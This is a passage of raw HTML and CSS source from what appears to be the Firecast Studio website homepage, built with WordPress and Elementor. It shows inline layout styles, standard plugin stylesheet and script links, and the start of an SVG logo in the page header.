.elementor-repeater-item-0dd0fb7.elementor-social-icon{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-6c31a5c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-6c31a5c > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-d5407ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-d5407ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;}.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;}.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-75 .elementor-element.elementor-element-1b478d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-39861d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-39861d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-39861d0 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-75 .elementor-element.elementor-element-89967f4{text-align:center;}.elementor-75 .elementor-element.elementor-element-89967f4 .elementor-heading-title{color:var( --e-global-color-ea9786f );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-bf542da{text-align:center;}.elementor-75 .elementor-element.elementor-element-bf542da .elementor-heading-title{color:var( --e-global-color-ea9786f );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-10px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-75 .elementor-element.elementor-element-e506303 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-e506303 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-75 .elementor-element.elementor-element-e506303 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group > label, .elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-type-html{padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:48px 48px 48px 48px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:48px 48px 48px 48px;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;border-radius:48px 48px 48px 48px;}.elementor-75 .elementor-element.elementor-element-e506303 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-ea9786f );color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-button[type="submit"]{background-color:var( --e-global-color-ea9786f );color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-e506303 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-75 .elementor-element.elementor-element-e506303 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-75 .elementor-element.elementor-element-e506303 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-75 .elementor-element.elementor-element-e506303 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-75 .elementor-element.elementor-element-e506303{--e-form-steps-indicators-spacing:41px;--e-form-steps-indicator-padding:35px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:14px;}.elementor-75 .elementor-element.elementor-element-4873dc6:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-4873dc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-4873dc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-85px;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-4873dc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-5b9b5de > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-75 .elementor-element.elementor-element-e6a4010{--divider-border-style:solid;--divider-color:#707070;--divider-border-width:1px;}.elementor-75 .elementor-element.elementor-element-e6a4010 .elementor-divider-separator{width:100%;}.elementor-75 .elementor-element.elementor-element-e6a4010 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-75 .elementor-element.elementor-element-d0ff570{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-735293c{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-302a060.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-75 .elementor-element.elementor-element-302a060 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-75 .elementor-element.elementor-element-152335e{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-152335e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-efb5d9a{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-efb5d9a > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon{font-size:32px;}.elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon i, .elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon svg{transform:rotate(0deg);}.elementor-75 .elementor-element.elementor-element-75e4d3c > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-75 .elementor-element.elementor-element-75e4d3c{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-7637862 .elementor-heading-title{font-size:30px;}.elementor-75 .elementor-element.elementor-element-76767da .elementor-heading-title{font-size:30px;}.elementor-75 .elementor-element.elementor-element-caf25b4{padding:100px 0px 100px 0px;}.elementor-75 .elementor-element.elementor-element-6b5f34c > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-75 .elementor-element.elementor-element-d5407ce > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-75 .elementor-element.elementor-element-39861d0 > .elementor-element-populated{padding:30px 100px 0px 100px;}.elementor-75 .elementor-element.elementor-element-4873dc6{margin-top:-70px;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-9baddba > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-75 .elementor-element.elementor-element-d0ff570{font-size:14px;}.elementor-75 .elementor-element.elementor-element-735293c{font-size:14px;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-302a060.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-302a060.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-302a060 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-75 .elementor-element.elementor-element-152335e > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-152335e{width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-efb5d9a > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-efb5d9a{width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon{font-size:32px;}.elementor-75 .elementor-element.elementor-element-75e4d3c > .elementor-widget-container{padding:0px 0px 0px 015px;}.elementor-75 .elementor-element.elementor-element-75e4d3c{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-7637862 .elementor-heading-title{font-size:22px;}.elementor-75 .elementor-element.elementor-element-76767da .elementor-heading-title{font-size:22px;}.elementor-75 .elementor-element.elementor-element-caf25b4{padding:100px 0px 150px 0px;}.elementor-75 .elementor-element.elementor-element-6b5f34c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9887fad .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-473f14f{text-align:center;}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-widget-container{text-align:center;}.elementor-75 .elementor-element.elementor-element-d5407ce > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-39861d0 > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-75 .elementor-element.elementor-element-4873dc6{margin-top:-120px;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-5b9b5de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e6a4010 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a9d5973{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9baddba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d0ff570{text-align:center;font-size:12px;}.elementor-75 .elementor-element.elementor-element-735293c{text-align:center;font-size:12px;}.elementor-75 .elementor-element.elementor-element-302a060{width:100%;}.elementor-75 .elementor-element.elementor-element-302a060.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-302a060 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-152335e{font-size:18px;width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-152335e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-75 .elementor-element.elementor-element-efb5d9a{font-size:18px;width:auto;max-width:auto;}.elementor-75 .elementor-element.elementor-element-efb5d9a > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-75 .elementor-element.elementor-element-75e4d3c .elementor-icon{font-size:34px;}.elementor-75 .elementor-element.elementor-element-75e4d3c{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-6b5f34c{width:36%;}.elementor-75 .elementor-element.elementor-element-d5407ce{width:30%;}.elementor-75 .elementor-element.elementor-element-39861d0{width:33.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-6b5f34c{width:50%;}.elementor-75 .elementor-element.elementor-element-d5407ce{width:50%;}.elementor-75 .elementor-element.elementor-element-39861d0{width:100%;}.elementor-75 .elementor-element.elementor-element-9baddba{width:60%;}.elementor-75 .elementor-element.elementor-element-302a060{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-1b478d5 */@media only screen and (max-width: 767px) {.elementor-75 .elementor-element.elementor-element-1b478d5 .elementor-nav-menu .elementor-item {
    justify-content:center;
    text-align: center;
}
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-e506303 */#buttom-foot {
box-shadow: 0px 3px 29px #D6780DD1;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.firecaststudio.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.firecaststudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.firecaststudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://www.firecaststudio.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.8" id="wpml-cookie-js"></script>
<script src="https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.7" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.firecaststudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firecaststudio.com/wp-json/wp/v2/pages/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firecaststudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.firecaststudio.com/" />
<link rel='shortlink' href='https://www.firecaststudio.com/' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,42;" />
<link rel="icon" href="https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-fogo.svg" sizes="32x32" />
<link rel="icon" href="https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-fogo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-fogo.svg" />
<meta name="msapplication-TileImage" content="https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-fogo.svg" />
<link rel='stylesheet' id='e-animations-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.7' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-59 wp-theme-hello-elementor elementor-default elementor-kit-7 elementor-page elementor-page-59">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="55" class="elementor elementor-55 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8501527 elementor-section-stretched header-f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8501527" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eaa0eca" data-id="eaa0eca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3a4c8a elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="e3a4c8a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.firecaststudio.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200.738" height="59.5" viewBox="0 0 200.738 59.5"><defs><linearGradient id="linear-gradient" x1="0.5" y1="1" x2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#ff3600"></stop><stop offset="0.15" stop-color="#ff5b00"></stop><stop offset="0.33" stop-color="#ff8200"></stop><stop offset="0.5" stop-color="#ffa000"></stop><stop offset="0.68" stop-color="#ffb600"></stop><stop offset="0.84" stop-color="#ffc300"></stop><stop offset="1" stop-color="#ffc700"></stop></linearGradient></defs><g id="logo-horizontal" transform="translate(535.528 -441)"><g id="Grupo_2" data-name="Grupo 2" transform="translate(-493.351 458.08)"><path id="Caminho_1" data-name="Caminho 1" d="M4.341,177.6c0-2.618-.056-7.309-.144-8.142a21.2,21.2,0,0,0-3.088-.407l-.119-.626c1.021.056,3.964.113,5.1.113,1.253,0,8.624,0,9.238-.169.088-.351.288-1.428.376-2.073l.67-.144a66.738,66.738,0,0,0-.495,7.165l-.67-.232a21.551,21.551,0,0,0-.144-2.3c-1.052-1-5.712-1.372-7.171-1.372-.144.407-.232,5.637-.232,7.81v.626a39.484,39.484,0,0,0,6.15-.407c.144-.438.288-1.165.407-1.722l.626-.088c-.175,1.4-.413,4.315-.47,6.5l-.626-.175c0-.626-.056-1.6-.144-2.505-.7-.52-4.284-.727-5.944-.727v.877c0,2.418.088,7.572.232,8.386a27.55,27.55,0,0,0,3.207.407l.119.626c-1.021-.056-3.407-.113-5.361-.113-1.66,0-3.845.056-4.866.113l.119-.626a26.885,26.885,0,0,0,3.088-.407c.088-.67.144-5.418.144-8.649Z" transform="translate(-0.369 -166.131)" fill="#fff"></path><path id="Caminho_2" data-name="Caminho 2" d="M38.41,180.194c0,3.789,0,8.649.144,9.232.727.175,2.505.351,3.063.407l.144.626c-.626-.056-3.67-.113-5.48-.113-.99,0-3.67.056-4.541.113l.113-.626a30.367,30.367,0,0,0,3.088-.407c.119-1.221.15-6.614.15-9.463V178.24c0-.958-.031-6.407-.15-7.4-.582-.119-2.505-.351-3.056-.407l-.144-.626c.551.056,3.232.113,5.536.113,1.484,0,3.99-.056,4.484-.113l-.144.626c-.582.056-2.01.288-3.063.407-.113.582-.144,3.958-.144,7.516Z" transform="translate(-11.861 -167.499)" fill="#fff"></path><path id="Caminho_3" data-name="Caminho 3" d="M56.659,178.123c0-1.052-.031-6.645-.144-7.2-.495-.119-2.505-.294-3.132-.351l-.088-.626h6.263c2.768,0,6.232,0,8.211.814a3.5,3.5,0,0,1,2.505,3.319c0,1.835-1.879,4.253-4.1,5.505.319.727,5.01,8.361,8.035,11.568l-1.253.2c-2.042-.927-9.789-9.87-10.259-10.484-1.1.088-2.3.175-2.793.175v.758c0,1.879.056,6.376.144,7.716a28.19,28.19,0,0,0,3.063.407l.113.626c-.727-.056-3.67-.113-5.01-.113-1.2,0-4.253.056-4.923.113l.119-.626a25.388,25.388,0,0,0,3.088-.407c.113-.846.144-6.551.144-9.614Zm3.263,2.01a10.02,10.02,0,0,0,3.551-.557,4.9,4.9,0,0,0,3.326-4.691c0-1.879-1.691-4.134-6.733-4.134-.088,1.19-.144,6.407-.144,8.474Z" transform="translate(-19.914 -167.551)" fill="#fff"></path><path id="Caminho_4" data-name="Caminho 4" d="M92.671,178.052c0-2.624-.088-7.253-.2-8.142-.557-.119-2.336-.319-3.031-.407l-.119-.626c.7,0,1.66.056,2.624.088s1.923,0,2.562,0c.933,0,7.779,0,8.568-.2a10.645,10.645,0,0,0,.232-1.372l.67-.113c-.144.626-.526,5.123-.582,6.031l-.626-.207v-2.1c-.526-.846-5.01-1.253-6.557-1.253-.088.407-.207,6.031-.207,7.747v.582a29.015,29.015,0,0,0,6.031-.463,6.557,6.557,0,0,0,.294-1.253l.626-.063c-.081.526-.626,4.516-.752,5.449l-.557-.232c0-.626.063-1.372.063-1.954-.908-.463-3.175-.626-5.687-.626v.582c0,1.779.119,8.142.207,8.975,2.912,0,5.637-.238,6.99-.99.326-1.021.47-1.923.626-2.568l.67-.175c-.207.846-.845,5.273-.965,6.733l-.626-.119V189.6c-.846-.144-7.315-.257-9.15-.257-.99,0-3.288.056-4.428.113l.144-.626a22.239,22.239,0,0,0,3.006-.407c.113-.52.2-5.881.2-9.088Z" transform="translate(-33.378 -166.553)" fill="#fff"></path><path id="Caminho_5" data-name="Caminho 5" d="M139.778,174.913a21.415,21.415,0,0,0-.175-2.424c-.557-1.253-3.263-3.376-7.021-3.376a8.261,8.261,0,0,0-8.655,8.392,10.647,10.647,0,0,0,10.841,10.459,13.81,13.81,0,0,0,6.889-1.572l-.407,1.253c-.67.551-3.614,1.747-8.186,1.747a16.972,16.972,0,0,1-6.614-1.253c-3.758-1.879-6.031-5.186-6.031-8.912a10.284,10.284,0,0,1,4.6-8.712A14.3,14.3,0,0,1,133.7,168.1a26.93,26.93,0,0,1,6.088.758c.175-.376.526-2.242.626-2.593l.67-.144a71.057,71.057,0,0,0-.626,9Z" transform="translate(-45 -166.12)" fill="#fff"></path><path id="Caminho_6" data-name="Caminho 6" d="M169.1,189.825a20.985,20.985,0,0,0,2.944-.407c-.526-1.516-2.593-7.691-3.063-8.536-1.021,0-5.637.207-6.726.382a69.514,69.514,0,0,0-2.042,8.142,15.61,15.61,0,0,0,2.505.407l.119.626c-.9-.056-3.557-.113-4.384-.113s-2.706.056-3.376.113l.088-.626a21.1,21.1,0,0,0,2.505-.407c1.046-1.835,6.845-17.505,7.253-18.614a18.918,18.918,0,0,0-2.3-.376v-.626c.871.056,3.294.113,3.758.113,1.253,0,4.134-.056,5.01-.113l-.088.626a16.583,16.583,0,0,0-2.211.376c.344,1.284,1.948,5.856,3.056,8.912a99.278,99.278,0,0,0,3.964,9.7c.839.175,1.685.294,2.562.407l.088.626c-.351-.056-3.294-.113-4.835-.113-.846,0-4.14.056-4.923.113ZM165.809,171.3h-.056c-.9,2.593-2.8,7.635-3.088,8.593l6.119.119C168.138,178.063,166.3,172.9,165.809,171.3Z" transform="translate(-57.953 -167.491)" fill="#fff"></path><path id="Caminho_7" data-name="Caminho 7" d="M194.35,191.922c.063-.407.47-3.639.47-4.772,0-.758.175-3.908.088-4.6l.67.175a20.554,20.554,0,0,0,.2,2.562,4.973,4.973,0,0,0,4.516,3.175c2.3,0,4.14-1.516,4.14-3.67,0-2.361-1.835-3.526-3.758-4.747-2.85-1.879-5.123-3.5-5.123-6.789,0-2.273,1.691-5.129,6-5.129a16.5,16.5,0,0,1,3.933.526c.2-.7.351-1.572.526-2.361l.67-.088a59.052,59.052,0,0,0-.651,8.017l-.67-.294a18.159,18.159,0,0,0-.119-2.211,4.259,4.259,0,0,0-3.87-2.624c-2.505,0-3.557,1.6-3.557,2.912,0,1.879,1.985,2.912,4.2,4.309,2.418,1.516,4.866,3.131,4.866,6.82,0,4.052-3.207,6.351-7.165,6.351a10.515,10.515,0,0,1-4.021-.727c-.15.551-.438,1.948-.626,3.025Z" transform="translate(-72.628 -166.15)" fill="#fff"></path><path id="Caminho_8" data-name="Caminho 8" d="M227.682,177.19c0-2.155-.056-6.463-.144-7.134-4.66,0-6.758.727-7.516,1.221a21.58,21.58,0,0,0-.582,2.737l-.67.175c.119-1.4.47-5.01.438-7.34l.67.119c.031.376.088,1.253.175,1.879.463.088,5.474.294,9.394.294,4.228,0,9.263-.207,9.733-.294.113-.351.288-1.253.407-1.8l.727-.119c-.175.67-.846,6.645-.933,7.516l-.67-.175c.063-1.165.088-2.355.063-3-.777-.564-4.829-1.19-7.647-1.19-.088.783-.15,5.042-.15,7.134v1.315c0,2.562.063,7.484.15,9.814.551.088,3.2.351,3.758.407l.113.626c-.7-.056-4.109-.113-5.706-.113-1.315,0-4.81.056-5.637.113l.144-.626c.67-.056,3.031-.319,3.758-.407.088-2.267.144-7.284.144-9.814Z" transform="translate(-81.754 -166.393)" fill="#fff"></path><path id="Caminho_9" data-name="Caminho 9" d="M6.588,223.8a3.05,3.05,0,0,1-.952,2.292,3.207,3.207,0,0,1-2.342.952,3.182,3.182,0,0,1-2.33-.946A3.225,3.225,0,0,1,0,223.739H1.152a2.18,2.18,0,0,0,.626,1.566,2.042,2.042,0,0,0,1.516.676,2.161,2.161,0,0,0,1.591-.626,2.042,2.042,0,0,0,.626-1.578c0-1.021-.7-1.735-2.023-2.142l-1.165-.363A2.749,2.749,0,0,1,.87,220.257a2.862,2.862,0,0,1-.526-1.7,2.649,2.649,0,0,1,.908-2.061,3.006,3.006,0,0,1,2.154-.839,2.875,2.875,0,0,1,2.092.9,2.919,2.919,0,0,1,.858,2.111H5.192a1.823,1.823,0,0,0-.507-1.34,1.822,1.822,0,0,0-1.253-.626,1.879,1.879,0,0,0-1.409.526,1.7,1.7,0,0,0-.576,1.353A1.647,1.647,0,0,0,2.7,220.257l1.328.42A3.2,3.2,0,0,1,6.588,223.8Z" transform="translate(0.001 -184.633)" fill="#fff"></path><path id="Caminho_10" data-name="Caminho 10" d="M53.214,217H50.709v9.964H49.625V217H47.12v-1H53.2Z" transform="translate(-17.608 -184.76)" fill="#fff"></path><path id="Caminho_11" data-name="Caminho 11" d="M100.686,223.357a3.657,3.657,0,0,1-1.109,2.712,3.589,3.589,0,0,1-2.681,1.065,3.5,3.5,0,0,1-2.6-1.109,3.72,3.72,0,0,1-1.058-2.706V215.91h1.1v7.215a3.069,3.069,0,0,0,.745,2.1,2.392,2.392,0,0,0,1.879.852,2.505,2.505,0,0,0,1.879-.789,2.662,2.662,0,0,0,.77-1.948V215.91H100.7Z" transform="translate(-34.842 -184.726)" fill="#fff"></path><path id="Caminho_12" data-name="Caminho 12" d="M151.364,221.477a5.53,5.53,0,0,1-5.486,5.486H142.12V216h3.188a6.119,6.119,0,0,1,4.334,1.572A5.123,5.123,0,0,1,151.364,221.477Zm-1.115-.163a4.065,4.065,0,0,0-1.441-3.069,4.8,4.8,0,0,0-3.307-1.253h-2.3v8.937h2.6a4.24,4.24,0,0,0,3.182-1.372A4.384,4.384,0,0,0,150.249,221.315Z" transform="translate(-53.11 -184.757)" fill="#fff"></path><path id="Caminho_13" data-name="Caminho 13" d="M194.73,226.94h-1.09V215.93h1.09Z" transform="translate(-72.363 -184.734)" fill="#fff"></path><path id="Caminho_14" data-name="Caminho 14" d="M244.1,221.26a5.637,5.637,0,0,1-1.691,4.1,5.543,5.543,0,0,1-4.071,1.7,5.7,5.7,0,0,1-4.077-1.641,5.267,5.267,0,0,1-1.722-3.964,5.587,5.587,0,0,1,1.679-4.071,5.486,5.486,0,0,1,4.052-1.7,5.806,5.806,0,0,1,4.1,1.622A5.223,5.223,0,0,1,244.1,221.26Zm-1.052.069a4.44,4.44,0,0,0-1.428-3.257,4.69,4.69,0,0,0-7.967,3.3,4.434,4.434,0,0,0,1.372,3.257,4.71,4.71,0,0,0,6.633,0,4.453,4.453,0,0,0,1.365-3.3Z" transform="translate(-86.899 -184.64)" fill="#fff"></path><rect id="Ret&#xE2;ngulo_2" data-name="Ret&#xE2;ngulo 2" width="158.454" height="0.626" transform="translate(0.013 26.893)" fill="#fff"></rect></g><path id="Caminho_15" data-name="Caminho 15" 